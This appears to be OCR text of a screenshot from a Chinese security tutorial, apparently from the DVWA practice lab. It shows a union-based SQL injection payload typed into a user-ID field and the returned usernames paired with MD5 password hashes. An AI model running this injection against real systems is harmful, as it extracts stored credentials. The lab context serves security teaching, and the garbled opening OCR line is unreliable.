 User ID: assword) from users# Submit
ID: 1' union select 1,concat(user,password) from users#
First name: admin
Surname: admin
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: admin827ccb0eea8a706c4c34a16891f84e7b
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: gordonbe99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: 13378d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: pablo0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: smithy5f4dcc3b5aa765d61d8327deb882cf99
FREEBUF
猪猪谈安全